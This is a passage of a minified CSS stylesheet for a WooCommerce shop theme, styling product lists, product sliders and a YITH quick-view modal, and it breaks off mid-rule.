.edge-pli-title,.edge-pl-holder.edge-product-info-light .edge-pli-text-wrapper .edge-pli-title a{color:#fff}.edge-pl-holder.edge-product-info-light .edge-pli .edge-pli-text-wrapper .edge-pli-add-to-cart a:hover,.edge-pl-holder.edge-product-info-light .edge-pli-text-wrapper .edge-pli-add-to-cart .add_to_cart_button a:hover,.edge-pl-holder.edge-product-info-light .edge-pli-text-wrapper .edge-pli-title a:hover{color:#c9c9c9}.edge-pl-holder.edge-product-info-hover-dark.edge-info-on-image .edge-pli-inner .edge-pli-text{background-color:rgba(0,0,0,.8);padding:0}.edge-pl-holder.edge-product-info-dark .edge-pli-inner .edge-pli-text-inner .edge-pli-category,.edge-pl-holder.edge-product-info-dark .edge-pli-inner .edge-pli-text-inner .edge-pli-excerpt,.edge-pl-holder.edge-product-info-dark .edge-pli-inner .edge-pli-text-inner .edge-pli-price,.edge-pl-holder.edge-product-info-dark .edge-pli-inner .edge-pli-text-inner .edge-pli-rating,.edge-pl-holder.edge-product-info-dark .edge-pli-inner .edge-pli-text-inner .edge-pli-title{color:#212121}.edge-pl-holder.edge-no-space .edge-pl-outer{margin:0}.edge-pl-holder.edge-no-space .edge-pl-outer .edge-pli{padding:0}.edge-pl-holder.edge-tiny-space .edge-pl-outer{margin:0 -5px}.edge-pl-holder.edge-tiny-space .edge-pl-outer .edge-pli{padding:0 5px 10px}.edge-pl-holder.edge-small-space .edge-pl-outer{margin:0 -10px}.edge-pl-holder.edge-small-space .edge-pl-outer .edge-pli{padding:0 10px 20px}.edge-pl-holder.edge-normal-space .edge-pl-outer{margin:0 -15px}.edge-pl-holder.edge-normal-space .edge-pl-outer .edge-pli{padding:0 15px 30px}.edge-pl-holder.edge-large-space .edge-pl-outer{margin:0 -25px}.edge-pl-holder.edge-large-space .edge-pl-outer .edge-pli{padding:0 25px 50px}.edge-pl-holder.edge-standard-layout .edge-pli{float:left}.edge-pl-holder.edge-standard-layout.edge-normal-space{margin:0 0 -30px}.edge-pl-holder.edge-standard-layout.edge-small-space{margin:0 0 -20px}.edge-pl-holder.edge-standard-layout.edge-tiny-space{margin:0 0 -10px}.edge-pl-holder.edge-standard-layout.edge-two-columns .edge-pli{width:50%}.edge-pl-holder.edge-standard-layout.edge-three-columns .edge-pli{width:33.33333%}.edge-pl-holder.edge-standard-layout.edge-four-columns .edge-pli{width:25%}.edge-pl-holder.edge-standard-layout.edge-five-columns .edge-pli{width:20%}.edge-pl-holder.edge-standard-layout.edge-six-columns .edge-pli{width:16.66667%}@media only screen and (min-width:1025px){.edge-floating-prod-cats-holder.edge-four-columns .edge-floating-prod-cat:nth-child(4n+1),.edge-floating-prod-cats-holder.edge-three-columns .edge-floating-prod-cat:nth-child(3n+1),.edge-floating-prod-cats-holder.edge-two-columns .edge-floating-prod-cat:nth-child(2n+1),.edge-four-columns .edge-prod-cat:nth-child(4n+1),.edge-pl-holder.edge-standard-layout.edge-five-columns .edge-pli:nth-child(5n+1),.edge-pl-holder.edge-standard-layout.edge-four-columns .edge-pli:nth-child(4n+1),.edge-pl-holder.edge-standard-layout.edge-six-columns .edge-pli:nth-child(6n+1),.edge-pl-holder.edge-standard-layout.edge-three-columns .edge-pli:nth-child(3n+1),.edge-pl-holder.edge-standard-layout.edge-two-columns .edge-pli:nth-child(2n+1),.edge-three-columns .edge-prod-cat:nth-child(3n+1),.edge-two-columns .edge-prod-cat:nth-child(2n+1){clear:both}}.edge-pl-holder.edge-masonry-layout.edge-normal-space.edge-two-columns .edge-pl-outer .edge-pli{padding-bottom:80px}.edge-pl-holder.edge-masonry-layout .edge-pli-price,.edge-pl-holder.edge-masonry-layout .edge-pli-title{color:#555;font-weight:400}.edge-pl-holder.edge-masonry-layout .edge-pl-outer{opacity:0;overflow:hidden}.edge-pl-holder.edge-masonry-layout .edge-pl-sizer{width:100%}.edge-pl-holder.edge-masonry-layout .edge-pl-gutter{width:0}.edge-pl-holder.edge-masonry-layout .edge-pli-inner{width:100%;height:100%}.edge-pl-holder.edge-masonry-layout .edge-pli-inner .edge-pli-image{overflow:hidden;height:100%}.edge-pl-holder.edge-masonry-layout .edge-pli-inner .edge-pli-image img{height:100%;left:50%;max-width:none;position:relative;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:auto;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s;-webkit-transform-origin:50% 80%;transform-origin:50% 80%}.edge-pl-holder.edge-masonry-layout .edge-pli:hover img{-webkit-transform:translateX(-50%) scale(1.05);-moz-transform:translateX(-50%) scale(1.05);transform:translateX(-50%) scale(1.05)}.edge-pl-holder.edge-masonry-layout.edge-two-columns .edge-pl-sizer,.edge-pl-holder.edge-masonry-layout.edge-two-columns .edge-pli{width:50%}.edge-pl-holder.edge-masonry-layout.edge-two-columns .edge-pli.edge-woo-image-large-width,.edge-pl-holder.edge-masonry-layout.edge-two-columns .edge-pli.edge-woo-image-large-width-height{width:100%}.edge-pl-holder.edge-masonry-layout.edge-three-columns .edge-pl-sizer,.edge-pl-holder.edge-masonry-layout.edge-three-columns .edge-pli{width:33.33333%}.edge-pl-holder.edge-masonry-layout.edge-three-columns .edge-pli.edge-woo-image-large-width,.edge-pl-holder.edge-masonry-layout.edge-three-columns .edge-pli.edge-woo-image-large-width-height{width:66.66667%}.edge-pl-holder.edge-masonry-layout.edge-four-columns .edge-pl-sizer,.edge-pl-holder.edge-masonry-layout.edge-four-columns .edge-pli{width:25%}.edge-pl-holder.edge-masonry-layout.edge-four-columns .edge-pli.edge-woo-image-large-width,.edge-pl-holder.edge-masonry-layout.edge-four-columns .edge-pli.edge-woo-image-large-width-height{width:50%}.edge-pl-holder.edge-masonry-layout.edge-five-columns .edge-pl-sizer,.edge-pl-holder.edge-masonry-layout.edge-five-columns .edge-pli{width:20%}.edge-pl-holder.edge-masonry-layout.edge-five-columns .edge-pli.edge-woo-image-large-width,.edge-pl-holder.edge-masonry-layout.edge-five-columns .edge-pli.edge-woo-image-large-width-height{width:40%}.edge-pl-holder.edge-masonry-layout.edge-six-columns .edge-pl-sizer,.edge-pl-holder.edge-masonry-layout.edge-six-columns .edge-pli{width:16.66667%}.edge-pl-holder.edge-masonry-layout.edge-six-columns .edge-pli.edge-woo-image-large-width,.edge-pl-holder.edge-masonry-layout.edge-six-columns .edge-pli.edge-woo-image-large-width-height{width:33.33333%}.edge-pl-holder.edge-normal-space .edge-pl-outer .edge-pli{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;transition:all .4s ease;text-align:center}.edge-pls-holder,.edge-pls-holder .edge-pls-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-pls-holder .edge-pls-title{font-family:Inconsolata;font-size:16px;color:#212121}.edge-pls-holder .edge-pls-item{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;overflow:hidden;box-sizing:border-box}.touch .edge-pls-holder .edge-pls-item{cursor:pointer}.edge-pls-holder .edge-pls-item .edge-pls-image-outer,.edge-pls-holder .edge-pls-item .edge-pls-image-outer .edge-pls-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edge-pls-holder .edge-pls-item .edge-pls-image-outer .edge-pls-image img{display:block;width:100%}.edge-pls-holder .edge-pls-item .edge-pls-image-outer .edge-pls-image .edge-pls-new-product,.edge-pls-holder .edge-pls-item .edge-pls-image-outer .edge-pls-image .edge-pls-onsale,.edge-pls-holder .edge-pls-item .edge-pls-image-outer .edge-pls-image .edge-pls-out-of-stock{position:absolute;display:block;top:15px;right:20px;width:auto;color:#212121;font-family:Inconsolata;font-size:12px;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}.edge-pls-holder .edge-pls-item .edge-pls-image-outer .edge-pls-image .edge-pls-new-product{right:auto;left:20px}.edge-pls-holder .edge-pls-item .edge-pls-title{margin:0;text-transform:uppercase;font-family:Inconsolata}.edge-pls-holder .edge-pls-item .edge-pls-category{margin:0}.edge-pls-holder .edge-pls-item .edge-pls-excerpt{color:#888;margin:0;font-family:Ubuntu,sans-serif;font-size:18px;line-height:30px;font-weight:300}.edge-pls-holder .edge-pls-item .edge-pls-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:3px 0 6px}.edge-pls-holder .edge-pls-item .edge-pls-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#555;overflow:hidden;-webkit-font-smoothing:antialiased}.edge-pls-holder .edge-pls-item .edge-pls-rating span{position:absolute;top:0;left:0;overflow:hidden}.edge-pls-holder .edge-pls-item .edge-pls-rating span:before{content:"\e033\e033\e033\e033\e033"}.edge-pls-holder .edge-pls-item .edge-pls-price{display:inline-block;color:#555;font-size:14px;font-family:Inconsolata;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform}.edge-pls-holder .edge-pls-item .edge-pls-price *{font-size:inherit;line-height:inherit}.edge-pls-holder .edge-pls-item .edge-pls-price del{margin:0 5px 0 0}.edge-pls-holder .edge-pls-item .edge-pls-link{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;z-index:9;visibility:hidden}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper{display:table;table-layout:fixed;height:100%;width:100%;text-align:left;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);position:absolute}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-left-type{left:50px}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-left-type .edge-pls-category{font-family:Inconsolata;font-size:16px;line-height:47px;text-transform:uppercase;font-weight:400}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-left-type .edge-pls-category a{color:#555}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-left-type .edge-pls-title{font-size:30px;line-height:34px;font-weight:400;color:#212121}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-left-type .edge-pls-price{font-size:30px;line-height:34px;color:#888;margin-top:11px}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-right-type{left:60%;width:40%}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-right-type .edge-pls-category{font-family:"Playfair Display",serif;font-size:40px;line-height:40px;margin-bottom:10px}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-right-type .edge-pls-button{margin-top:45px}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-right-type .edge-pls-button a{text-transform:uppercase}.edge-pls-holder .edge-pls-item .edge-pls-text-wrapper.edge-pls-text-right-type .edge-pls-button span{color:#212121}.edge-pls-holder .edge-pls-item.edge-product-slider-light-skin .edge-pls-button span,.edge-pls-holder .edge-pls-item.edge-product-slider-light-skin .edge-pls-category,.edge-pls-holder .edge-pls-item.edge-product-slider-light-skin .edge-pls-category a,.edge-pls-holder .edge-pls-item.edge-product-slider-light-skin .edge-pls-text-right-type .edge-pls-button span{color:#fff}.edge-pls-holder .edge-pls-item.edge-product-slider-dark-skin .edge-pls-button span,.edge-pls-holder .edge-pls-item.edge-product-slider-dark-skin .edge-pls-category,.edge-pls-holder .edge-pls-item.edge-product-slider-dark-skin .edge-pls-category a,.edge-pls-holder .edge-pls-item.edge-product-slider-dark-skin .edge-pls-text-right-type .edge-pls-button span{color:#212121}.edge-pls-holder .edge-owl-slider .owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);z-index:5}.edge-pls-holder .edge-owl-slider .owl-nav .owl-next,.edge-pls-holder .edge-owl-slider .owl-nav .owl-prev{-webkit-transform:none;-moz-transform:none;transform:none}.edge-pls-holder .edge-owl-slider .owl-nav .owl-next .edge-next-icon span,.edge-pls-holder .edge-owl-slider .owl-nav .owl-next .edge-prev-icon span,.edge-pls-holder .edge-owl-slider .owl-nav .owl-prev .edge-next-icon span,.edge-pls-holder .edge-owl-slider .owl-nav .owl-prev .edge-prev-icon span{font-family:Linearicons-Free;font-size:30px;color:#555}.edge-pls-holder .edge-owl-slider .owl-nav .owl-prev{left:30px}.edge-pls-holder .edge-owl-slider .owl-nav .owl-prev .edge-prev-icon span:before{content:"\e879"}.edge-pls-holder .edge-owl-slider .owl-nav .owl-next{right:30px}.edge-pls-holder .edge-owl-slider .owl-nav .owl-next .edge-next-icon span:before{content:"\e87a"}.edge-pls-holder.edge-pls-nav-light-skin .owl-nav .owl-next:hover .edge-next-icon,.edge-pls-holder.edge-pls-nav-light-skin .owl-nav .owl-next:hover .edge-prev-icon,.edge-pls-holder.edge-pls-nav-light-skin .owl-nav .owl-prev:hover .edge-next-icon,.edge-pls-holder.edge-pls-nav-light-skin .owl-nav .owl-prev:hover .edge-prev-icon{color:rgba(255,255,255,.8)}.edge-pls-holder.edge-pls-nav-light-skin .owl-nav .edge-next-icon,.edge-pls-holder.edge-pls-nav-light-skin .owl-nav .edge-prev-icon{color:#fff}.edge-pls-holder.edge-pls-pag-inside-slider .owl-next,.edge-pls-holder.edge-pls-pag-inside-slider .owl-prev{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edge-pls-holder.edge-pls-pag-inside-slider .owl-dots{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);bottom:30px;margin:0;z-index:9}.edge-pls-holder.edge-pls-pag-light-skin .owl-dots .owl-dot.active span:after,.edge-pls-holder.edge-pls-pag-light-skin .owl-dots .owl-dot:hover span:after{background-color:#fff}.edge-pls-holder.edge-pls-pag-with-numbers .owl-dots .owl-dot{font-family:Inconsolata;font-size:18px;color:#888;width:30px;position:relative;padding:0;margin:0 7px}.edge-pls-holder.edge-pls-pag-with-numbers .owl-dots .owl-dot:before{content:'';height:1px;width:100%;background-color:#212121;position:absolute;bottom:0;left:0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.edge-pls-holder.edge-pls-pag-with-numbers .owl-dots .owl-dot.active{color:#212121}.edge-pls-holder.edge-pls-pag-with-numbers .owl-dots .owl-dot.active:before{opacity:1}#yith-quick-view-modal .yith-quick-view-overlay,.yith-quick-view.yith-modal .yith-quick-view-overlay{background-color:rgba(255,255,255,.7)}#yith-quick-view-modal .yith-wcqv-wrapper,.yith-quick-view.yith-modal .yith-wcqv-wrapper{padding:0;max-width:1080px;height:auto!important}#yith-quick-view-modal .yith-wcqv-main,.yith-quick-view.yith-modal .yith-wcqv-main{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;overflow:hidden!important;box-shadow:none;border:1px solid #e1e1e1}#yith-quick-view-modal #yith-quick-view-content .product,.yith-quick-view.yith-modal #yith-quick-view-content .product{margin:0}#yith-quick-view-modal #yith-quick-view-content .product-type-grouped .summary div[itemprop=offers],#yith-quick-view-modal #yith-quick-view-content .product-type-variable .summary div[itemprop=offers],.yith-quick-view.yith-modal #yith-quick-view-content .product-type-grouped .summary div[itemprop=offers],.yith-quick-view.yith-modal #yith-quick-view-content .product-type-variable .summary div[itemprop=offers]{margin:0 0 30px}#yith-quick-view-modal #yith-quick-view-content .product-type-external .summary .edge-single-product-share-wish,.yith-quick-view.yith-modal #yith-quick-view-content .product-type-external .summary .edge-single-product-share-wish{display:none}#yith-quick-view-modal #yith-quick-view-content .product-type-variable form .single_variation_wrap,.yith-quick-view.yith-modal #yith-quick-view-content .product-type-variable form .single_variation_wrap{margin:5px 0 0}#yith-quick-view-modal #yith-quick-view-content .images,#yith-quick-view-modal #yith-quick-view-content .summary,.yith-quick-view.yith-modal #yith-quick-view-content .images,.yith-quick-view.yith-modal #yith-quick-view-content .summary{position:relative;float:left;width:50%;box-sizing:border-box;height:600px}#yith-quick-view-modal #yith-quick-view-content .images a,#yith-quick-view-modal #yith-quick-view-content .images img,.yith-quick-view.yith-modal #yith-quick-view-content .images a,.yith-quick-view.yith-modal #yith-quick-view-content .images img{display:block}#yith-quick-view-modal #yith-quick-view-content .images.edge-owl-slider .owl-item,.yith-quick-view.yith-modal #yith-quick-view-content .images.edge-owl-slider .owl-item{height:600px}#yith-quick-view-modal #yith-quick-view-content .images.edge-owl-slider .owl-item .item,#yith-quick-view-modal #yith-quick-view-content .images.edge-owl-slider .owl-item .item img,.yith-quick-view.yith-modal #yith-quick-view-content .images.edge-owl-slider .owl-item .item,.yith-quick-view.yith-modal #yith-quick-view-content .images.edge-owl-slider .owl-item .item img{height:100%}#yith-quick-view-modal #yith-quick-view-content .summary,.yith-quick-view.yith-modal #yith-quick-view-content .summary{padding:46px 50px 0}#yith-quick-view-modal #yith-quick-view-content .summary .single_add_to_cart_button,.yith-quick-view.yith-modal #yith-quick-view-content .summary .single_add_to_cart_button{padding:8px 46px}#yith-quick-view-modal #yith-quick-view-content .summary .variations,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}#yith-quick-view-modal #yith-quick-view-content .summary .variations select,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations select{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;border:1px solid #e1e1e1;box-sizing:border-box;line-height:50px;height:50px;padding:0 16px;margin:0 -4px 0 0;color:#888;font-weight:300;font-size:13px;font-family:Ubuntu,sans-serif}#yith-quick-view-modal #yith-quick-view-content .summary .variations tr,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations tr{border:0;display:block;float:left}#yith-quick-view-modal #yith-quick-view-content .summary .variations tr:first-child,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations tr:first-child{padding-right:6px}#yith-quick-view-modal #yith-quick-view-content .summary .variations td,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations td{padding:0;text-align:left;display:block}#yith-quick-view-modal #yith-quick-view-content .summary .variations td.label,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations td.label{width:12%}#yith-quick-view-modal #yith-quick-view-content .summary .variations .select2-container,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations .select2-container{min-width:180px}#yith-quick-view-modal #yith-quick-view-content .summary .variations .reset_variations,.yith-quick-view.yith-modal #yith-quick-view-content .summary .variations .reset_variations{color:#212121}#yith-quick-view-modal #yith-quick-view-content .summary .single_variation_wrap,.yith-quick-view.yith-modal #yith-quick-view-content .summary .single_variation_wrap{margin:35px 0 0}#yith-quick-view-modal #yith-quick-view-content .summary .single_variation_wrap .single_variation,.yith-quick-view.yith-modal #yith-quick-view-content .summary .single_variation_wrap .single_variation{margin:0 0 35px}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table tbody,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table tbody{display:block}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table tr,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table tr{border:1px solid #959595;display:table;margin-bottom:13px;width:100%;background-color:#fff}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table td,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table td{box-sizing:border-box;padding:0 10px;text-align:left;display:inline-block}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table td:first-child,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table td:first-child{padding:0}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table td.label,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table td.label{text-align:left;vertical-align:middle}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table td.price,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table td.price{display:table-cell;font-size:16px;margin:0;text-align:center;vertical-align:middle}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table .edge-quantity-buttons,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table .edge-quantity-buttons{margin:0;border:0;background:0 0;padding:0 10px}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table .edge-quantity-buttons .edge-quantity-label,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table .edge-quantity-buttons .edge-quantity-label{display:none}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table .edge-quantity-buttons .edge-quantity-input,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table .edge-quantity-buttons .edge-quantity-input{width:20px;margin:0}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table a,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table a{color:#888}#yith-quick-view-modal #yith-quick-view-content .summary table.group_table a:hover,.yith-quick-view.yith-modal #yith-quick-view-content .summary table.group_table a:hover{color:#212121}#yith-quick-view-modal #yith-quick-view-content .summary .edge-yith-product-title,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-yith-product-title{display:block;margin:0;text-transform:uppercase}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=offers],.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=offers]{position:relative;display:block;margin:0 0 58px}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=offers] .price,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=offers] .price{position:relative;display:block;margin:0;line-height:1;color:#212121;font-size:24px;font-family:Inconsolata}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=offers] .price *,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=offers] .price *{font-size:inherit;line-height:inherit}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=offers] .price del,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=offers] .price del{margin:0 8px 0 0;font-size:16px;color:#888}#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-rating,.yith-quick-view.yith-modal #yith-quick-view-content .summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0 0 8px}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=description],.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=description]{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 47px}#yith-quick-view-modal #yith-quick-view-content .summary div[itemprop=description] p,.yith-quick-view.yith-modal #yith-quick-view-content .summary div[itemprop=description] p{margin:0}#yith-quick-view-modal #yith-quick-view-content .summary form.cart,.yith-quick-view.yith-modal #yith-quick-view-content .summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:70px 0 20px}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .clear,#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:first-child:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .clear,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:first-child:after{display:none}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish{position:relative;display:none;width:100%;vertical-align:middle;margin:0}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .yith-wcwl-wishlistaddedbrowse a:after,#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .yith-wcwl-wishlistexistsbrowse a:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .yith-wcwl-wishlistaddedbrowse a:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .yith-wcwl-wishlistexistsbrowse a:after{color:#212121}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .yith-wcwl-wishlistaddedbrowse span,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .yith-wcwl-wishlistaddedbrowse span{font-family:Inconsolata;font-weight:400;color:#212121}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div{padding:0 20px}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:after{content:"|";color:#d3d3d3;position:absolute;left:0;top:0}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:first-child,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:first-child{padding-left:0}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:last-child,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish>div:last-child{padding-right:0}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .edge-woo-social-share-holder,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .edge-woo-social-share-holder{float:left;position:relative}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .edge-woo-social-share-holder>*,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .edge-woo-social-share-holder>*{display:table-cell;vertical-align:top;line-height:22px}#yith-quick-view-modal #yith-quick-view-content .summary .edge-single-product-share-wish .edge-woo-social-share-holder>span,.yith-quick-view.yith-modal #yith-quick-view-content .summary .edge-single-product-share-wish .edge-woo-social-share-holder>span{font-size:12px;text-transform:uppercase;letter-spacing:2px;color:#212121;padding:0 9px 0 0}#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist{width:auto;background-color:transparent;float:left;margin-top:10px}#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:12px;color:#212121;text-transform:uppercase;letter-spacing:2px;line-height:22px;font-weight:400;font-family:Inconsolata}#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after{content:"\e089";font-size:16px;float:left;padding-right:10px;line-height:19px}#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span{font-family:Inconsolata;font-weight:400;color:#212121}#yith-quick-view-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,.yith-quick-view.yith-modal #yith-quick-view-content .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after{content:"\e030"}#yith-quick-view-modal #yith-quick-view-content .summary p.stock.in-stock,#yith-quick-view-modal #yith-quick-view-content .summary p.stock.out-of-stock,.yith-quick-view.yith-modal #yith-quick-view-content .summary p.stock.in-stock,.yith-quick-view.yith-modal #yith-quick-view-content .summary p.stock.out-of-stock{color:#212121;font-weight:700;margin:0 0 18px}#yith-quick-view-modal #yith-quick-view-content .summary .price,.yith-quick-view.yith-modal #yith-quick-view-content .summary .price{margin:10px 0 47px}#yith-quick-view-modal #yith-quick-view-content .summary .price .woocommerce-Price-amount.amount,.yith-quick-view.yith-modal #yith-quick-view-content .summary .price .woocommerce-Price-amount.amount{font-family:Inconsolata;font-size:24px;color:#555}#yith-quick-view-modal #yith-quick-view-content .summary .woocommerce-product-details__short-description,.yith-quick-view.yith-modal #yith-quick-view-content .summary .woocommerce-product-details__short-description{font-size:14px}#yith-quick-view-modal #yith-quick-view-content .summary .cart .edge-quantity-buttons,.yith-quick-view.yith-modal #yith-quick-view-content .summary .cart .edge-quantity-buttons{margin-right:15px}#yith-quick-view-modal #yith-quick-view-content .summary .cart .single_add_to_cart_button,.yith-quick-view.yith-modal #yith-quick-view-content .summary .cart .single_add_to_cart_button{padding:0 24px}#yith-quick-view-modal #yith-quick-view-close,.yith-quick-view.yith-modal #yith-quick-view-close{top:15px;right:15px;width:30px;height:30px;font-size:0;line-height:30px;font-weight:400;text-align:center;opacity:1;border:0;color:#212121}#yith-quick-view-modal #yith-quick-view-close:before,.yith-quick-view.yith-modal 